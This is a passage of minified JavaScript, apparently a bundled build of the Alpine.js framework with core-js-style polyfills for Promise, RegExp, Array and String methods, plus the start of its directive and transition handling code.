a=this.tryEntries[o],c=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;A(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:T(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),p}},t}(t.exports);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}}));var Dn=Vt("unscopables"),Rn=Array.prototype;null==Rn[Dn]&&C.f(Rn,Dn,{configurable:!0,value:on(null)});var Mn=function(t){Rn[Dn][t]=!0},In=bt.includes,Fn=se("indexOf",{ACCESSORS:!0,1:0});Mt({target:"Array",proto:!0,forced:!Fn},{includes:function(t){return In(this,t,arguments.length>1?arguments[1]:void 0)}}),Mn("includes");var $n=Zt.map,Un=ie("map"),zn=se("map");Mt({target:"Array",proto:!0,forced:!Un||!zn},{map:function(t){return $n(this,t,arguments.length>1?arguments[1]:void 0)}});var Gn=function(t){return function(e,n,r,i){It(n);var o=$t(e),a=m(o),c=pt(o.length),s=t?c-1:0,u=t?-1:1;if(r<2)for(;;){if(s in a){i=a[s],s+=u;break}if(s+=u,t?s<0:c<=s)throw TypeError("Reduce of empty array with no initial value")}for(;t?s>=0:c>s;s+=u)s in a&&(i=n(i,a[s],s,o));return i}},Hn={left:Gn(!1),right:Gn(!0)}.left,qn=he("reduce"),Bn=se("reduce",{1:0});Mt({target:"Array",proto:!0,forced:!qn||!Bn},{reduce:function(t){return Hn(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Vn=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e};Mt({target:"Object",stat:!0},{is:Vn});var Wn=c((function(){Ke(1)}));Mt({target:"Object",stat:!0,forced:Wn},{keys:function(t){return Ke($t(t))}});var Yn=_e?{}.toString:function(){return"[object "+Ne(this)+"]"};_e||at(Object.prototype,"toString",Yn,{unsafe:!0});var Kn,Xn,Zn,Jn=a.Promise,Qn=Vt("species"),tr=i((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var a,c,s,u,l,f,h,d=Ft(n,r,i?2:1);if(o)a=t;else{if("function"!=typeof(c=ke(t)))throw TypeError("Target is not iterable");if(xe(c)){for(s=0,u=pt(t.length);u>s;s++)if((l=i?d(j(h=t[s])[0],h[1]):d(t[s]))&&l instanceof e)return l;return new e(!1)}a=c.call(t)}for(f=a.next;!(h=f.call(a)).done;)if("object"==typeof(l=me(a,d,h.value,i))&&l&&l instanceof e)return l;return new e(!1)}).stop=function(t){return new e(!0,t)}})),er=Vt("species"),nr=function(t,e){var n,r=j(t).constructor;return void 0===r||null==(n=j(r)[er])?e:It(n)},rr=/(iphone|ipod|ipad).*applewebkit/i.test(Jt),ir=a.location,or=a.setImmediate,ar=a.clearImmediate,cr=a.process,sr=a.MessageChannel,ur=a.Dispatch,lr=0,fr={},hr="onreadystatechange",dr=function(t){if(fr.hasOwnProperty(t)){var e=fr[t];delete fr[t],e()}},pr=function(t){return function(){dr(t)}},vr=function(t){dr(t.data)},yr=function(t){a.postMessage(t+"",ir.protocol+"//"+ir.host)};or&&ar||(or=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return fr[++lr]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},Kn(lr),lr},ar=function(t){delete fr[t]},"process"==v(cr)?Kn=function(t){cr.nextTick(pr(t))}:ur&&ur.now?Kn=function(t){ur.now(pr(t))}:sr&&!rr?(Zn=(Xn=new sr).port2,Xn.port1.onmessage=vr,Kn=Ft(Zn.postMessage,Zn,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(yr)?Kn=hr in A("script")?function(t){Ze.appendChild(A("script"))[hr]=function(){Ze.removeChild(this),dr(t)}}:function(t){setTimeout(pr(t),0)}:(Kn=yr,a.addEventListener("message",vr,!1)));var mr,gr,br,wr,xr,Er,Sr,_r,Or={set:or,clear:ar},Ar=k.f,Nr=Or.set,Tr=a.MutationObserver||a.WebKitMutationObserver,kr=a.process,jr=a.Promise,Lr="process"==v(kr),Cr=Ar(a,"queueMicrotask"),Pr=Cr&&Cr.value;Pr||(mr=function(){var t,e;for(Lr&&(t=kr.domain)&&t.exit();gr;){e=gr.fn,gr=gr.next;try{e()}catch(t){throw gr?wr():br=void 0,t}}br=void 0,t&&t.enter()},Lr?wr=function(){kr.nextTick(mr)}:Tr&&!rr?(xr=!0,Er=document.createTextNode(""),new Tr(mr).observe(Er,{characterData:!0}),wr=function(){Er.data=xr=!xr}):jr&&jr.resolve?(Sr=jr.resolve(void 0),_r=Sr.then,wr=function(){_r.call(Sr,mr)}):wr=function(){Nr.call(a,mr)});var Dr,Rr,Mr,Ir,Fr=Pr||function(t){var e={fn:t,next:void 0};br&&(br.next=e),gr||(gr=e,wr()),br=e},$r=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=It(e),this.reject=It(n)},Ur={f:function(t){return new $r(t)}},zr=function(t,e){if(j(t),w(e)&&e.constructor===t)return e;var n=Ur.f(t);return(0,n.resolve)(e),n.promise},Gr=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}},Hr=Or.set,qr=Vt("species"),Br="Promise",Vr=ot.get,Wr=ot.set,Yr=ot.getterFor(Br),Kr=Jn,Xr=a.TypeError,Zr=a.document,Jr=a.process,Qr=ut("fetch"),ti=Ur.f,ei=ti,ni="process"==v(Jr),ri=!!(Zr&&Zr.createEvent&&a.dispatchEvent),ii="unhandledrejection",oi=Dt(Br,(function(){if(!(z(Kr)!==String(Kr))){if(66===ne)return!0;if(!ni&&"function"!=typeof PromiseRejectionEvent)return!0}if(ne>=51&&/native code/.test(Kr))return!1;var t=Kr.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[qr]=e,!(t.then((function(){}))instanceof e)})),ai=oi||!De((function(t){Kr.all(t).catch((function(){}))})),ci=function(t){var e;return!(!w(t)||"function"!=typeof(e=t.then))&&e},si=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;Fr((function(){for(var i=e.value,o=1==e.state,a=0;r.length>a;){var c,s,u,l=r[a++],f=o?l.ok:l.fail,h=l.resolve,d=l.reject,p=l.domain;try{f?(o||(2===e.rejection&&hi(t,e),e.rejection=1),!0===f?c=i:(p&&p.enter(),c=f(i),p&&(p.exit(),u=!0)),c===l.promise?d(Xr("Promise-chain cycle")):(s=ci(c))?s.call(c,h,d):h(c)):d(i)}catch(t){p&&!u&&p.exit(),d(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&li(t,e)}))}},ui=function(t,e,n){var r,i;ri?((r=Zr.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),a.dispatchEvent(r)):r={promise:e,reason:n},(i=a["on"+t])?i(r):t===ii&&function(t,e){var n=a.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}("Unhandled promise rejection",n)},li=function(t,e){Hr.call(a,(function(){var n,r=e.value;if(fi(e)&&(n=Gr((function(){ni?Jr.emit("unhandledRejection",r,t):ui(ii,t,r)})),e.rejection=ni||fi(e)?2:1,n.error))throw n.value}))},fi=function(t){return 1!==t.rejection&&!t.parent},hi=function(t,e){Hr.call(a,(function(){ni?Jr.emit("rejectionHandled",t):ui("rejectionhandled",t,e.value)}))},di=function(t,e,n,r){return function(i){t(e,n,i,r)}},pi=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,si(t,e,!0))},vi=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw Xr("Promise can't be resolved itself");var i=ci(n);i?Fr((function(){var r={done:!1};try{i.call(n,di(vi,t,r,e),di(pi,t,r,e))}catch(n){pi(t,r,n,e)}})):(e.value=n,e.state=1,si(t,e,!1))}catch(n){pi(t,{done:!1},n,e)}}};oi&&(Kr=function(t){!function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation")}(this,Kr,Br),It(t),Dr.call(this);var e=Vr(this);try{t(di(vi,this,e),di(pi,this,e))}catch(t){pi(this,e,t)}},(Dr=function(t){Wr(this,{type:Br,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=function(t,e,n){for(var r in e)at(t,r,e[r],n);return t}(Kr.prototype,{then:function(t,e){var n=Yr(this),r=ti(nr(this,Kr));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=ni?Jr.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&si(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),Rr=function(){var t=new Dr,e=Vr(t);this.promise=t,this.resolve=di(vi,t,e),this.reject=di(pi,t,e)},Ur.f=ti=function(t){return t===Kr||t===Mr?new Rr(t):ei(t)},"function"==typeof Jn&&(Ir=Jn.prototype.then,at(Jn.prototype,"then",(function(t,e){var n=this;return new Kr((function(t,e){Ir.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof Qr&&Mt({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return zr(Kr,Qr.apply(a,arguments))}}))),Mt({global:!0,wrap:!0,forced:oi},{Promise:Kr}),sn(Kr,Br,!1),function(t){var e=ut(t),n=C.f;s&&e&&!e[Qn]&&n(e,Qn,{configurable:!0,get:function(){return this}})}(Br),Mr=ut(Br),Mt({target:Br,stat:!0,forced:oi},{reject:function(t){var e=ti(this);return e.reject.call(void 0,t),e.promise}}),Mt({target:Br,stat:!0,forced:oi},{resolve:function(t){return zr(this,t)}}),Mt({target:Br,stat:!0,forced:ai},{all:function(t){var e=this,n=ti(e),r=n.resolve,i=n.reject,o=Gr((function(){var n=It(e.resolve),o=[],a=0,c=1;tr(t,(function(t){var s=a++,u=!1;o.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,o[s]=t,--c||r(o))}),i)})),--c||r(o)}));return o.error&&i(o.value),n.promise},race:function(t){var e=this,n=ti(e),r=n.reject,i=Gr((function(){var i=It(e.resolve);tr(t,(function(t){i.call(e,t).then(n.resolve,r)}))}));return i.error&&r(i.value),n.promise}});var yi=function(){var t=j(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function mi(t,e){return RegExp(t,e)}var gi,bi,wi={UNSUPPORTED_Y:c((function(){var t=mi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:c((function(){var t=mi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},xi=RegExp.prototype.exec,Ei=String.prototype.replace,Si=xi,_i=(gi=/a/,bi=/b*/g,xi.call(gi,"a"),xi.call(bi,"a"),0!==gi.lastIndex||0!==bi.lastIndex),Oi=wi.UNSUPPORTED_Y||wi.BROKEN_CARET,Ai=void 0!==/()??/.exec("")[1];(_i||Ai||Oi)&&(Si=function(t){var e,n,r,i,o=this,a=Oi&&o.sticky,c=yi.call(o),s=o.source,u=0,l=t;return a&&(-1===(c=c.replace("y","")).indexOf("g")&&(c+="g"),l=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(s="(?: "+s+")",l=" "+l,u++),n=new RegExp("^(?:"+s+")",c)),Ai&&(n=new RegExp("^"+s+"$(?!\\s)",c)),_i&&(e=o.lastIndex),r=xi.call(a?n:o,l),a?r?(r.input=r.input.slice(u),r[0]=r[0].slice(u),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:_i&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),Ai&&r&&r.length>1&&Ei.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Ni=Si;Mt({target:"RegExp",proto:!0,forced:/./.exec!==Ni},{exec:Ni});var Ti=Vt("match"),ki=function(t){var e;return w(t)&&(void 0!==(e=t[Ti])?!!e:"RegExp"==v(t))},ji=function(t){if(ki(t))throw TypeError("The method doesn't accept regular expressions");return t},Li=Vt("match"),Ci=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[Li]=!1,"/./"[t](e)}catch(t){}}return!1};Mt({target:"String",proto:!0,forced:!Ci("includes")},{includes:function(t){return!!~String(g(this)).indexOf(ji(t),arguments.length>1?arguments[1]:void 0)}});var Pi=Vt("species"),Di=!c((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Ri="$0"==="a".replace(/./,"$0"),Mi=Vt("replace"),Ii=!!/./[Mi]&&""===/./[Mi]("a","$0"),Fi=!c((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),$i=function(t,e,n,r){var i=Vt(t),o=!c((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=o&&!c((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Pi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!o||!a||"replace"===t&&(!Di||!Ri||Ii)||"split"===t&&!Fi){var s=/./[i],u=n(i,""[t],(function(t,e,n,r,i){return e.exec===Ni?o&&!i?{done:!0,value:s.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Ri,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ii}),l=u[0],f=u[1];at(String.prototype,t,l),at(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&P(RegExp.prototype[i],"sham",!0)},Ui=Ue.charAt,zi=function(t,e,n){return e+(n?Ui(t,e).length:1)},Gi=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==v(t))throw TypeError("RegExp#exec called on incompatible receiver");return Ni.call(t,e)};$i("match",1,(function(t,e,n){return[function(e){var n=g(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=j(t),o=String(this);if(!i.global)return Gi(i,o);var a=i.unicode;i.lastIndex=0;for(var c,s=[],u=0;null!==(c=Gi(i,o));){var l=String(c[0]);s[u]=l,""===l&&(i.lastIndex=zi(o,pt(i.lastIndex),a)),u++}return 0===u?null:s}]}));var Hi=[].push,qi=Math.min,Bi=4294967295,Vi=!c((function(){return!RegExp(Bi,"y")}));$i("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(g(this)),i=void 0===n?Bi:n>>>0;if(0===i)return[];if(void 0===t)return[r];if(!ki(t))return e.call(r,t,i);for(var o,a,c,s=[],u=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,f=new RegExp(t.source,u+"g");(o=Ni.call(f,r))&&!((a=f.lastIndex)>l&&(s.push(r.slice(l,o.index)),o.length>1&&o.index<r.length&&Hi.apply(s,o.slice(1)),c=o[0].length,l=a,s.length>=i));)f.lastIndex===o.index&&f.lastIndex++;return l===r.length?!c&&f.test("")||s.push(""):s.push(r.slice(l)),s.length>i?s.slice(0,i):s}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var i=g(this),o=null==e?void 0:e[t];return void 0!==o?o.call(e,i,n):r.call(String(i),e,n)},function(t,i){var o=n(r,t,this,i,r!==e);if(o.done)return o.value;var a=j(t),c=String(this),s=nr(a,RegExp),u=a.unicode,l=(a.ignoreCase?"i":"")+(a.multiline?"m":"")+(a.unicode?"u":"")+(Vi?"y":"g"),f=new s(Vi?a:"^(?:"+a.source+")",l),h=void 0===i?Bi:i>>>0;if(0===h)return[];if(0===c.length)return null===Gi(f,c)?[c]:[];for(var d=0,p=0,v=[];p<c.length;){f.lastIndex=Vi?p:0;var y,m=Gi(f,Vi?c:c.slice(p));if(null===m||(y=qi(pt(f.lastIndex+(Vi?0:p)),c.length))===d)p=zi(c,p,u);else{if(v.push(c.slice(d,p)),v.length===h)return v;for(var g=1;g<=m.length-1;g++)if(v.push(m[g]),v.length===h)return v;p=d=y}}return v.push(c.slice(d)),v}]}),!Vi);var Wi=Vt("isConcatSpreadable"),Yi=9007199254740991,Ki="Maximum allowed index exceeded",Xi=ne>=51||!c((function(){var t=[];return t[Wi]=!1,t.concat()[0]!==t})),Zi=ie("concat"),Ji=function(t){if(!w(t))return!1;var e=t[Wi];return void 0!==e?!!e:Ut(t)};Mt({target:"Array",proto:!0,forced:!Xi||!Zi},{concat:function(t){var e,n,r,i,o,a=$t(this),c=Yt(a,0),s=0;for(e=-1,r=arguments.length;e<r;e++)if(Ji(o=-1===e?a:arguments[e])){if(s+(i=pt(o.length))>Yi)throw TypeError(Ki);for(n=0;n<i;n++,s++)n in o&&Ee(c,s,o[n])}else{if(s>=Yi)throw TypeError(Ki);Ee(c,s++,o)}return c.length=s,c}});var Qi=Zt.find,to="find",eo=!0,no=se(to);to in[]&&Array(1)[to]((function(){eo=!1})),Mt({target:"Array",proto:!0,forced:eo||!no},{find:function(t){return Qi(this,t,arguments.length>1?arguments[1]:void 0)}}),Mn(to);var ro=bt.indexOf,io=[].indexOf,oo=!!io&&1/[1].indexOf(1,-0)<0,ao=he("indexOf"),co=se("indexOf",{ACCESSORS:!0,1:0});Mt({target:"Array",proto:!0,forced:oo||!ao||!co},{indexOf:function(t){return oo?io.apply(this,arguments)||0:ro(this,t,arguments.length>1?arguments[1]:void 0)}});var so=[].join,uo=m!=Object,lo=he("join",",");Mt({target:"Array",proto:!0,forced:uo||!lo},{join:function(t){return so.call(b(this),void 0===t?",":t)}});var fo=ie("splice"),ho=se("splice",{ACCESSORS:!0,0:0,1:2}),po=Math.max,vo=Math.min;Mt({target:"Array",proto:!0,forced:!fo||!ho},{splice:function(t,e){var n,r,i,o,a,c,s=$t(this),u=pt(s.length),l=mt(t,u),f=arguments.length;if(0===f?n=r=0:1===f?(n=0,r=u-l):(n=f-2,r=vo(po(ht(e),0),u-l)),u+n-r>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(i=Yt(s,r),o=0;o<r;o++)(a=l+o)in s&&Ee(i,o,s[a]);if(i.length=r,n<r){for(o=l;o<u-r;o++)c=o+n,(a=o+r)in s?s[c]=s[a]:delete s[c];for(o=u;o>u-r+n;o--)delete s[o-1]}else if(n>r)for(o=u-r;o>l;o--)c=o+n-1,(a=o+r-1)in s?s[c]=s[a]:delete s[c];for(o=0;o<n;o++)s[o+l]=arguments[o+2];return s.length=u-r+n,i}});var yo=C.f,mo=Function.prototype,go=mo.toString,bo=/^\s*function ([^ (]*)/,wo="name";s&&!(wo in mo)&&yo(mo,wo,{configurable:!0,get:function(){try{return go.call(this).match(bo)[1]}catch(t){return""}}});var xo="\t\n\v\f\r                　\u2028\u2029\ufeff",Eo="["+xo+"]",So=RegExp("^"+Eo+Eo+"*"),_o=RegExp(Eo+Eo+"*$"),Oo=function(t){return function(e){var n=String(g(e));return 1&t&&(n=n.replace(So,"")),2&t&&(n=n.replace(_o,"")),n}},Ao={start:Oo(1),end:Oo(2),trim:Oo(3)},No=_t.f,To=k.f,ko=C.f,jo=Ao.trim,Lo="Number",Co=a[Lo],Po=Co.prototype,Do=v(on(Po))==Lo,Ro=function(t){var e,n,r,i,o,a,c,s,u=x(t,!1);if("string"==typeof u&&u.length>2)if(43===(e=(u=jo(u)).charCodeAt(0))||45===e){if(88===(n=u.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(u.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+u}for(a=(o=u.slice(2)).length,c=0;c<a;c++)if((s=o.charCodeAt(c))<48||s>i)return NaN;return parseInt(o,r)}return+u};if(Dt(Lo,!Co(" 0o1")||!Co("0b1")||Co("+0x1"))){for(var Mo,Io=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof Io&&(Do?c((function(){Po.valueOf.call(n)})):v(n)!=Lo)?function(t,e,n){var r,i;return fn&&"function"==typeof(r=e.constructor)&&r!==n&&w(i=r.prototype)&&i!==n.prototype&&fn(t,i),t}(new Co(Ro(e)),n,Io):Ro(e)},Fo=s?No(Co):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),$o=0;Fo.length>$o;$o++)S(Co,Mo=Fo[$o])&&!S(Io,Mo)&&ko(Io,Mo,To(Co,Mo));Io.prototype=Po,Po.constructor=Io,at(a,Lo,Io)}var Uo=h.f,zo=function(t){return function(e){for(var n,r=b(e),i=Ke(r),o=i.length,a=0,c=[];o>a;)n=i[a++],s&&!Uo.call(r,n)||c.push(t?[n,r[n]]:r[n]);return c}},Go={entries:zo(!0),values:zo(!1)}.values;Mt({target:"Object",stat:!0},{values:function(t){return Go(t)}});var Ho=Math.max,qo=Math.min,Bo=Math.floor,Vo=/\$([$&'`]|\d\d?|<[^>]*>)/g,Wo=/\$([$&'`]|\d\d?)/g;$i("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,a=i?"$":"$0";return[function(n,r){var i=g(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(a)){var s=n(e,t,this,r);if(s.done)return s.value}var u=j(t),l=String(this),f="function"==typeof r;f||(r=String(r));var h=u.global;if(h){var d=u.unicode;u.lastIndex=0}for(var p=[];;){var v=Gi(u,l);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(u.lastIndex=zi(l,pt(u.lastIndex),d))}for(var y,m="",g=0,b=0;b<p.length;b++){v=p[b];for(var w=String(v[0]),x=Ho(qo(ht(v.index),l.length),0),E=[],S=1;S<v.length;S++)E.push(void 0===(y=v[S])?y:String(y));var _=v.groups;if(f){var O=[w].concat(E,x,l);void 0!==_&&O.push(_);var A=String(r.apply(void 0,O))}else A=c(w,l,x,E,_,r);x>=g&&(m+=l.slice(g,x)+A,g=x+w.length)}return m+l.slice(g)}];function c(t,n,r,i,o,a){var c=r+t.length,s=i.length,u=Wo;return void 0!==o&&(o=$t(o),u=Vo),e.call(a,u,(function(e,a){var u;switch(a.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(c);case"<":u=o[a.slice(1,-1)];break;default:var l=+a;if(0===l)return e;if(l>s){var f=Bo(l/10);return 0===f?e:f<=s?void 0===i[f-1]?a.charAt(1):i[f-1]+a.charAt(1):e}u=i[l-1]}return void 0===u?"":u}))}}));var Yo,Ko=k.f,Xo="".startsWith,Zo=Math.min,Jo=Ci("startsWith"),Qo=!(Jo||(Yo=Ko(String.prototype,"startsWith"),!Yo||Yo.writable));Mt({target:"String",proto:!0,forced:!Qo&&!Jo},{startsWith:function(t){var e=String(g(this));ji(t);var n=pt(Zo(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return Xo?Xo.call(e,r,n):e.slice(n,n+r.length)===r}});var ta,ea=Ao.trim;function na(){var t=this;return new Promise(function(e){Cn(this,t),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",e):e()}.bind(this))}function ra(t){for(var e=t.concat(),n=0;n<e.length;++n)for(var r=n+1;r<e.length;++r)e[n]===e[r]&&e.splice(r--,1);return e}function ia(){return navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom")}function oa(t,e){if(!1!==e(t))for(var n=t.firstElementChild;n;)oa(n,e),n=n.nextElementSibling}function aa(t,e){var n;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout((function(){n=null,t.apply(r,i)}),e)}}function ca(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return new Function(["$data"].concat(Pn(Object.keys(n))),"var result; with($data) { result = ".concat(t," }; return result")).apply(void 0,[e].concat(Pn(Object.values(n))))}Mt({target:"String",proto:!0,forced:(ta="trim",c((function(){return!!xo[ta]()||"​᠎"!="​᠎"[ta]()||xo[ta].name!==ta})))},{trim:function(){return ea(this)}});var sa=/^x-(on|bind|data|text|html|model|if|for|show|cloak|transition|ref)\b/;function ua(t){var e=fa(t.name);return sa.test(e)}function la(t,e){var n=this;return Array.from(t.attributes).filter(ua).map(function(t){var e=this;Cn(this,n);var r=fa(t.name),i=r.match(sa),o=r.match(/:([a-zA-Z\-:]+)/),a=r.match(/\.[^.\]]+(?=[^\]]*$)/g)||[];return{type:i?i[1]:null,value:o?o[1]:null,modifiers:a.map(function(t){return Cn(this,e),t.replace(".","")}.bind(this)),expression:t.value}}.bind(this)).filter(function(t){return Cn(this,n),!e||t.type===e}.bind(this))}function fa(t){return t.startsWith("@")?t.replace("@","x-on:"):t.startsWith(":")?t.replace(":","x-bind:"):t}function ha(t,e){var n=this;if(arguments.length>2&&void 0!==arguments[2]&&arguments[2])return e();var r=la(t,"transition"),i=la(t,"show")[0];if(i&&i.modifiers.includes("transition")){var o=i.modifiers;if(o.includes("out")&&!o.includes("in"))return e();var a=o.includes("in")&&o.includes("out");(function(t,e,n){var r=this,i={duration:pa(e,"duration",150),origin:pa(e,"origin","center"),first:{opacity:0,scale:pa(e,"scale",95)},second:{opacity:1,scale:100}};va(t,e,n,function(){Cn(this,r)}.bind(this),i)})(t,o=a?o.filter(function(t,e){return Cn(this,n),e<o.indexOf("out")}.bind(this)):o,e)}else r.length>0?function(t,e,n){var r=this,i=(e.find(function(t){return Cn(this,r),"enter"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this)),o=(e.find(function(t){return Cn(this,r),"enter-start"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this)),a=(e.find(function(t){return Cn(this,r),"enter-end"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this));ya(t,i,o,a,n,function(){Cn(this,r)}.bind(this))}(t,r,e):e()}function da(t,e){var n=this;if(arguments.length>2&&void 0!==arguments[2]&&arguments[2])return e();var r=la(t,"transition"),i=la(t,"show")[0];if(i&&i.modifiers.includes("transition")){var o=i.modifiers;if(o.includes("in")&&!o.includes("out"))return e();var a=o.includes("in")&&o.includes("out");(function(t,e,n,r){var i=this,o=n?pa(e,"duration",150):pa(e,"duration",150)/2,a={duration:o,origin:pa(e,"origin","center"),first:{opacity:1,scale:100},second:{opacity:0,scale:pa(e,"scale",95)}};va(t,e,function(){Cn(this,i)}.bind(this),r,a)})(t,o=a?o.filter(function(t,e){return Cn(this,n),e>o.indexOf("out")}.bind(this)):o,a,e)}else r.length>0?function(t,e,n){var r=this,i=(e.find(function(t){return Cn(this,r),"leave"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this)),o=(e.find(function(t){return Cn(this,r),"leave-start"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this)),a=(e.find(function(t){return Cn(this,r),"leave-end"===t.value}.bind(this))||{expression:""}).expression.split(" ").filter(function(t){return Cn(this,r),""!==t}.bind(this));ya(t,i,o,a,function(){Cn(this,r)}.bind(this),n)}(t,r,e):e()}function pa(t,e,n){if(-1===t.indexOf(e))return n;var r=t[t.indexOf(e)+1];if(!r)return n;if("scale"===e&&!ga(r))return n;if("duration"===e){var i=r.match(/([0-9]+)ms/);if(i)return i[1]}return"origin"===e&&["top","right","left","center","bottom"].includes(t[t.indexOf(e)+2])?[r,t[t.indexOf(e)+2]].join(" "):r}function va(t,e,n,r,i){var 